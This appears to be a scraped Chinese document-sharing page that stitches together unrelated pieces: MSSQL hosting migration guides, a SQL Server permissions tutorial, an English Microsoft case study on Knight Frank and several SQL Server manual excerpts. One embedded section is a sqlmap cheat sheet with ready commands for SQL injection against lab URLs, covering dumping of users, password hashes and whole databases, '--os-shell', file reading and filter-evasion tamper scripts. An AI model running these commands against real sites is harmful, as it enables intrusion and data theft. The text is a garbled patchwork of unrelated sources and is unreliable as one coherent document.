MSSQL数据库用户使用手册
- 格式:doc
- 大小:1.48 MB
- 文档页数:19

MS SQLSERVER 2008数据库使用手册
一、导入数据库架构
1、打开本地计算机上的SQL Server Management Studio 客户端软件:
2、登陆本机数据库控制端:
3、选择生成SQL脚本:
4、选中需要导出脚本的库名:
5、选择兼容sql2005的版本的脚本:
6、修改sql脚本的保存路径:
7、查看生产脚本生成的选项:
8、成功生成sql脚本:
9、等待脚本生成完毕,进入存放目录用记事本打开脚本文件,修改库名为万网提供的数据库名,并
确保您的脚本中所有者是DBO,否则请替换成DBO:
10、连接到万网提供的目标数据库服务器:
注:IP一项也可以填入数据库服务器的域名:us*-**(us******)
11、并点击新建查询,拷贝您记事本中的SQL 脚本代码到上图显示的查询分析器中,点击分析脚本,如果没有语法错误,就点击执行脚本,直到执行完毕。
到此,您的数据库架构已经完整的导入到万网的数据库服务器。
二、下面咱们开始导入数据库表中的数据:
1、登陆您本地的数据库:
2、点击您本地计算机上的数据库右键-任务-导出数据:
3、选择目标数据库,如下添加万网提供给您的数据库信息(服务器地址,用户名,密码,数据库):
4、点击下一步:
5、点击下一步,选中所有表,并确保“目标”中是DBO 的所有者:
6、点击下一步:
7、点击下一步,直到执行完毕:
8、成功导入数据:
到此,您的库已经完整的导入到万网提供的数据库服务器中,您可以用程序进行调用读取了。

sqlmap使⽤⼿册sqlmap使⽤⼿册输⼊“python sqlmap.py --version”检查sqlmap是否安装成功输⼊“python sqlmap.py -hh”, “-hh”参数⽤于查看sqlmap的使⽤说明输⼊“python sqlmap.py -u "http://192.168.117.135/xxx.php?xxx_id=1"”,其中“-u”参数⽤于指定注⼊点的URL。
输⼊“python sqlmap.py –u "http://192.168.117.135/ry.php?ry_id=1" --dbs”,其中参数“--dbs”⽤于列举数据库。
输⼊“python sqlmap.py -u "http://192.168.117.135/ry.php?ry_id=1" -D jnng --tables”,其中参数“-D”⽤于指定数据库名称,“--tables”参数⽤于列举表。
输⼊“python sqlmap.py -u "http://192.168.117.135/ry.php?ry_id=1" -D jnng -T root --columns”,其中参数“-T”⽤于指定表名称,“--columns”参数⽤于指定列出表中字段。
输⼊“python sqlmap.py -u "http://192.168.117.135/ry.php?ry_id=1" -D jnng -T root -C root_id,root_name,root_pass --dump”,其中参数“-C”⽤于指定字段名称,参数“—dump”⽤于导出数据。
--os-shell--file-read "/user/www/flag.php官⽅命令sqlmap -r http.txt #http.txt是我们抓取的http的请求包sqlmap -r http.txt -p username #指定参数,当有多个参数⽽你⼜知道username参数存在SQL漏洞,你就可以使⽤-p指定参数进⾏探测sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" #探测该url是否存在漏洞sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --cookie="抓取的cookie" #当该⽹站需要登录时,探测该url是否存在漏洞sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --data="uname=admin&passwd=admin&submit=Submit" #抓取其post提交的数据填⼊sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --users #查看数据库的所有⽤户sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --passwords #查看数据库⽤户名的密码sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --current-user #查看数据库当前的⽤户sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --is-dba #判断当前⽤户是否有管理员权限sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --roles #列出数据库所有管理员⾓⾊,仅适⽤于oracle数据库的时候sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --dbs #爆出所有的数据库sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --tables #爆出所有的数据表sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --columns #爆出数据库中所有的列sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --current-db #查看当前的数据库sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" -D security --tables #爆出数据库security中的所有的表sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" -D security -T users --columns #爆出security数据库中users表中的所有的列sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" -D security -T users -C username --dump #爆出数据库security中的users表中的username列中的所有数据sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" -D security -T users --dump-all #爆出数据库security中的users表中的所有数据sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" -D security --dump-all #爆出数据库security中的所有数据sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --dump-all #爆出该数据库中的所有数据sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --tamper=space2comment.py #指定脚本进⾏过滤,⽤/**/代替空格sqlmap -u "http://192.168.10.1/sqli/Less-4/?id=1" --level=5 --risk=3 #探测等级5,平台危险等级3,都是最⾼级别。

Mssql Server创建用户及授权表权限
一、简介
阐述如何进行SQL Server创建用户及授权特定表权限。
二、操作步骤
1. 首先进入数据库级别的”安全性”-”登录名”-”新建登录名”
2. 在”常规”选项卡中,如下图所示,创建登陆名,并设置默认的数据库
3. 在”用户映射”选项卡中,如下图所示,勾选需要设置的数据库,并设置”架构”,点击”确认”按钮,完成创建用户的操作
4. 现在我们就可以对TestLog数据库中的User表进行权限的设置了,”表”-”属性”
5. 在”权限”选项卡中,如下图所示,依此点击”添加”-”浏览”-”选择对象”
6. 在上面点击”确认”后,我们就可以下面的列表中找到对应的权限,如果你还想细化到列的权限的话,右下角还有一个”列权限”的按钮可以进行设置,点击”确认”按钮就完成了这些权限的设置了
7. 现在就使用TestUser用户登陆数据库了,登陆后如下图所示,现在只能看到一个表了。

“The new features in Microsoft SQL Server 2012 will help us develop external websites and applications in weeks rather than months.”Adam Siejka, Database Development Manager, Knight Frank Global property consultancy Knight Frank wanted to enhance client service by helping its experts successfully combine geospatial data with other sources of information. In 2012, it upgraded its existing data management software to Microsoft SQL Server 2012, and combined this with use of Bing Maps for Enterprise. The firm has already seen an increase in productivity, with new application development time reduced from months to weeks.Business NeedsKnight Frank, which is headquartered inLondon, is a leading independent globalproperty consultancy. Its staff handlesmore than U.S.$700 billion worth ofcommercial, agricultural, and residentialreal estate a year, advising all kinds ofclients, from individual owners and buyersto investors and corporate tenants. Thecontinuing success of the businessdepends on the rapid delivery ofcomprehensive, accurate information—supported by quality opinion and advice.Knight Frank relies on geospatial data torun its business. However, its Londonresidential development team found itdifficult to share geospatial data with bothinternal and external sources. Adam Siejka,Database Development Manager, KnightFrank, says: “Geospatial support is a keyconcern for us because we deal withproperties and use both external andmobile applications.”Until recently, the c ompany’s knowledgeabout residential developmentopportunities was gathered from localauthorities’ town planning information,combined with the firm’s own data. It usedmanual processes, which were ofteninconsistent. Siejka says: “While the depthof the data was good, the ability to analyseand share insights was limited, leading to Microsoft SQL ServerCustomer Solution Case StudyKnight Frank Database Upgrade Cuts Website Development from Months to WeeksThis case study is for informational purposes only. MICROSOFT MAKES NO WARRANTIES, EXPRESS OR IMPLIED, IN THIS SUMMARY.Document published May 2012data quality and integrity issues.”The needs of the London residential development team corresponded with a review at Knight Frank of its existing data management software. The firm wanted to improve mobile working, ease collaboration, and guarantee always-on data availability.Joseph Megkousoglou, Lead Software Architect, Knight Frank, considered several alternatives to upgrading the existingMicrosoft SQL Server 2008 R2 deployments, including Oracle.SolutionWorking with Microsoft Partner itelligence, Knight Frank upgraded to Microsoft SQL Server 2012. The advanced integration, reporting, and analysis capabilities —combined with Bing Maps for Enterprise —provided the platform for building areporting and analysis tool for the London residential development team. Andy Steer, Director —Business Analytics, itelligence, says: “The Knight Frank team operates only within the M25, but the intention was to build a proof of concept capable of reuse for other teams, applications, and websites. We produced a solution based on Microsoft SQL Server 2012 within 15 days.”The first step in this process was to develop an application based on MicrosoftSharePoint Server 2010 Enterprise, to give access to rich data on residentialdevelopment opportunities in London. Steer says: “The interface for both internal data capture and initial analysis within the solution is delivered by SharePoint Server 2010, with dynamic maps provided by Bing Maps for Enterprise.”The London team can use maps to either find an existing development site or add a new one. Key development information can then be amended to reflect the added value that the team’s specific knowledge of the site represents. The filtering andsegmentation capabilities of the application can then be used to drive deeper level reporting and analysis provided by Microsoft SQL Server 2012 Reporting Services and Microsoft SQL Server 2012 Power View.BenefitsThe London residential development teamat Knight Frank now has better quality, more dynamic information to support its advice to clients. The unified toolset in SQL Server 2012 means Knight Frank staff is working more productively without relying on manual systems. As a result, thecompany can operate an effective online service for customers, available 24 hours a day, seven days a week.∙ Development time for externalwebsites cut from months to weeks. The success of the proof of concept with the team will result in productivity gains throughout the business. Siejka says: “The new features in Microsoft SQLServer 2012 will help us develop external websites and applications in weeks rather than months.”∙ Speed, accuracy, and efficiency bolster service to customers.With the new application and enhanced geospatial data, the London residential development team at Knight Frank is experiencing greater customer satisfaction. Liam Bailey, Head ofResidential Research, Knight Frank, says: “We’ve improved collaborat ion among our experts, who can now deliver an even better service, which is faster and more accurate.”∙ AlwaysOn feature in SQL Server 2012 ensures high availability.Megkousoglou says: “The AlwaysOn feature helps deliver maximum uptimeand data availability, which is a key requirement for a global businessoperating 24 hours a day, seven days a week.”∙ Microsoft Partner delivers knowledge transfer to in-house developers. Trusted adviser itelligence has successfully transferred specialist knowledge during the deployment of SQL Server 2012. Siejka says: “Having begun with a beta version of SQL Server 2012, itelligence has helped us with the integration work with Bing Maps for Enterprise, as well as mentoring, workshops, and co-development.”。


Microsoft SQL SERVER 2000使用手册在网络环境下进行数据库系统的应用开发,需要选择具体的DBMS。
本章首先介绍当前流行的关系数据库系统Microsoft SQL Server的基本知识,接着以Microsoft SQL Server 2000为背景,介绍数据库系统设计的方法和SQL Server的高级应用技术。
1 SQL Server简介Microsoft SQL Server是高性能、客户/服务器的关系型数据库管理系统RDBMS,能够支持大吞吐量的事务处理,也能在Microsoft Windows 2000 Server网络环境下管理数据的存取以及开发决策支持应用程序。
由于Micriosoft SQL Server是开放式的系统,其他系统可以与它进行完好的交互操作。
1.1 SQL Server 2000的特点(1)对操作系统的要求低SQL Server 2000除了继续支持Windows 2000 Server外,还新增了SQL Server 2000桌面版(Desktop Edition),此版本可以安装在Windows 95/98/2000专业版上,用来建立数据库,这使得SQL Server 2000变得非常通用,可以在任何大小的计算机上运行,包括膝上机、台式机和高档服务器。
(2)管理自动化许多关键性的工作、数据库调整和最佳化处理等都由系统自动完成,减少了人为手工调整。
例如,系统会动态调整内存需求,自动缩减库和增加数据库所占文件的空间大小,自动更新统计数据等等。
(3)新的Enterprise Manager它以MMC(Microsoft Management Console)为基础加以设计,其界面和其他微软服务器产品一致,看上去很像Windows的资源管理器。
(4)简化了SQL Server 2000数据库与Windows文件系统之间的关系,具有更好的可伸缩性在SQL Server 2000中,数据库驻留在操作系统文件上,而不再位于SQL Server的逻辑设备中,取消了以前必须先建立设备(Device),再在设备上建立数据库的观念,现在仅使用CREATE DATABASE 语句即可创建数据库及其所有文件,从而简化了数据库设计和管理的工作。
mssql2008使用方法
MSSQL 2008是一种关系型数据库管理系统,用于存储和管理数据。
以下是使用MSSQL 2008的步骤:
1. 安装MSSQL 2008:首先需要安装MS SQL Server。
安装程序会询问您要安装的组件,如数据库引擎,Reporting Services和Management Studio等。
2. 配置MSSQL 2008:配置MSSQL 2008包括设置管理员密码,配置数据库实例等。
您可以用SQL Server Management Studio连接到MSSQL 2008,创建新的数据库或表,添加表列,索引等,还可以为数据库设置安全性和权限。
3. 进行数据库管理:使用MSSQL 2008,您可以通过SQL语句和管理工具执行多种任务。
例如,您可以执行备份和还原操作,定义约束,创建存储过程和触发器等。
4. 编写SQL语句:在MSSQL 2008中,您可以使用SQL语言来管理数据库。
SQL语言是一种用于定义和操作关系型数据库的标准语言。
使用SQL,您可以向数据库中添加,更新或删除数据,查询数据并执行其他任务。
总结:这是使用MSSQL 2008的基本步骤,您可以使用MSSQL 2008管理和维护各种数据库,并对您的应用程序或网站提供技术支持。
SQL Server中文参考手册一、介绍SQL Server是微软公司开发的一款关系型数据库管理系统,常用于企业级应用程序的开发和数据管理。
它具有强大的数据处理和管理能力,能够支撑大型的数据量和复杂的业务逻辑。
本文将针对SQL Server的中文参考手册进行详细介绍,帮助读者理解和使用SQL Server的各项功能。
二、安装与配置1. 下载与安装在微软全球信息站上可以找到SQL Server的安装程序,根据自己的需求选择相应的版本进行下载。
安装过程中,可以根据向导逐步进行配置,包括选择安装目录、设置数据库引擎配置、配置实例等。
2. 服务设置安装完成后,需要对SQL Server的各项服务进行设置,包括SQL Server数据库引擎服务、SQL Server代理服务等。
可以通过“SQL Server配置管理器”进行相关设置。
三、数据库设计与管理1. 数据库设计SQL Server支持基于数据库模型进行设计,包括创建表、定义字段、设置键与索引等。
可以使用SQL Server Management Studio (SSMS)进行数据库设计。
2. 数据库管理SQL Server提供了丰富的数据库管理功能,包括备份与还原、数据库迁移、容灾与恢复等。
通过SSMS可以轻松进行数据库的管理操作。
四、数据查询与处理1. SQL语法SQL Server支持标准的SQL语法,包括SELECT、INSERT、UPDATE、DELETE等操作。
还支持存储过程、触发器、函数等高级特性。
2. 查询优化SQL Server提供了查询优化器,可以对查询语句进行优化,提高查询效率。
通过执行计划或查询分析工具,可以对查询进行性能分析。
五、安全与权限管理1. 登入与用户SQL Server允许创建多个登入账号,并且可以为不同的数据库设置不同的用户权限。
通过SQL Server安全性功能可以进行相关设置。
2. 数据加密SQL Server支持数据加密功能,可以对敏感数据进行加密保护。
MS SQLServer 2008R2系统安装配置手册前言本手册各章节内容如下:∙第1 章说明。
介绍SQL Server 2008 R2 的一些版本信息。
∙第2 章服务器安装。
介绍SQL Server 2008 R2 安装前的准备工作和安装过程。
∙第3 章关于SQL Server License 注册方式的说明。
介绍了SQL Server License 的注册方式。
∙第4 章客户端的安装。
介绍SQL Server 2008 R2 客户端的安装过程。
∙第5 章运行配置。
介绍安装完成后,如何配置SQL Server 2008 R2。
∙第6 章卸载。
介绍SQL Server 2008 R2 的卸载过程。
∙第7 章内嵌数据库安装说明。
介绍iMC 内嵌数据库的安装和卸载。
∙第8 章常见维护问题。
介绍SQL Server 2008 R2 在使用、安装过程中的常见问题和解决办法。
前言部分包含如下内容:∙读者对象∙本书约定∙资料获取方式∙技术支持∙资料意见反馈读者对象本手册主要适用于如下工程师:∙网络规划人员∙现场技术支持与维护人员∙负责网络配置和维护的网络管理员本书约定1. 图形界面格式约定2. 各类标志本书还采用各种醒目标志来表示在操作过程中应该特别注意的地方,这些标志的意义如下:提醒操作中应注意的事项,不当的操作可能会导致数据丢失或者设备损坏。
对操作内容的描述进行必要的补充和说明。
目录1 说明········································1-1 2服务器安装·····································2-1 3关于SQL Server License注册方式的说明························3-1 4客户端安装·····································4-14.1 安装········································4-14.2 测试与数据库服务器的连接······························4-8 5运行配置······································5-15.1 配置TCP/IP相关属性·································5-15.2 修改SQL Server的最大内存占用值···························5-35.3 启动SQL Server Browser服务·····························5-65.4 设置SQL Server服务以“本地系统”的方式启动(可选)················5-85.5 重新启动SQL Server 服务······························5-95.6 创建超级用户···································5-106 卸载········································6-1 7内嵌数据库安装说明·································7-17.1 内嵌数据库安装要求·································7-17.2 内嵌数据库安装前的准备·······························7-17.3 内嵌数据库安装过程·································7-17.4 内嵌数据库卸载要求·································7-2 8常见问题······································8-11说明本文档描述iMC 产品使用Microsoft SQL Server 数据库时,数据库安装过程中和安装完成后需要关注的配置信息。
注意:sql脚本用本次发过去的“建库脚本.sql”,原来数据库
加密,不支持导出数据库脚本
mssql数据库用户使用手册
注意:我们强烈建议您使用该方法,请确认理解无误后使用。
如何将本地SQL数据库导入到申请空间的主机上,一般分为4个步骤
示例:
第一步:通过SQL脚本生成表结构,可以保证本地数据库中视图、存储过程、以及表的默认值、标识、主键等属性的完整性,避免由于DTS传输引起丢失属性的问题,同时使用查询分析器执行SQL脚本,在服务器端创建表结构;
1)、请您先运行本地的企业管理器
2)、请您点击您本地的数据库点击右健-》选择生成SQL脚本
3)、选择常规-》点击全部显示,选择您想导出的脚本对象
4)、点击选项-》表脚本选项,把您所用到的脚本选中然后点击确定
5)为自己导入的.sql脚本文件命名,并保存在本地
6)、找到刚才我们保存在本地的.sql脚本文件,使用记事本打开
般登录为数据库_f (本例中为xirang-test_f )
8)、通过在申请空间的后台建立的数据库,得到数据库的用户名,密码和服务器IP,使用查询分析器连接到的数据库服务器上.
9)、点击打开选择刚才编辑过的.sql脚本,然后点击运行
第二步:在本地创建一个和主机相同权限的SQL数据库
1)、完成上面操作后,请您选择数据库点击右键选择新建数据库,由于您在申请的是虚拟主机,分配的权限都是user的而不是dbo的权限,因此需要您在本地也创建一个与服务器一样的配置,以便正常完成导入操作
2)、在常规-》名称处输入您在主机详情中建立的数据库库名,然后点击确定。
例如:xirang-test
3)、选择安全性-》新建登陆
4)、在常规选择中输入名称、身份验证选择SQL Server身份验证、默认设置选择您刚刚新建的数据库
5)、在数据库访问中选中刚刚您创建的数据库,然后点击确定
6)、现在我们再回到刚才我们创建的数据库,然后点击右键-》属性
7)、选择权限,然后把相应权限赋予新建的用户名,现在我们新的数据库就已经创建完成了。
下一步就是如何把老数据库中的文件导入到我们的新数据库中
第三步:将原数据库备份并还原到新创建的数据库中
第三步:将原数据库备份并还原到新创建的数据库中
1)、选择老数据库点击右键-》所有任务-》备份数据库
2)、在常规选项中-》目的中点击添加选择您需要备份出文件的位置
3)、等备份完成后,我们重新选择新数据库点击右键-》所有任务-》还原数据库
4)、在常规中选择从设备,并在参数设备中点击选择设备
5)、点击添加选择我们刚刚从老数据库中备份出来的文件,然后点击确定
6)、现在我们在还原数据库中再点击选项,把在现有数据库上强制还原选中,移至屋里文件名中选择本地数据库的真实文件路径, 然后点击确定进行还原操作,等还原完毕后我们新数据库就已经与老数据库的内容一样了,最后一步操作就是把数据从新数据库中使用DTS导出协议导入到服务器上
第四步:通过企业管理器的DTS传输方式将本地数据导出到服务器。
1)、找到您新的数据库
2)、点击右健-》所有任务-》导出数据
3)、进入DTS导入/导出界面,直接点击下一步
4)、从选择数据源窗口中选择您本地的数据库
5)、在选择目的窗口中需要您填写服务器地址、输入数据库用户名和密码,等连接成功后选择给您开通的数据库,然后点击下一步
6)、在指定复制或查询中,您可以选择您需要导入的类型,一般为默认
7)、在选择源表和视图中,点击全选,点击下一步,这样就把您本地数据库中的文件导入到服务器上了,现在我们的导入数据库工作就已经全部完成了。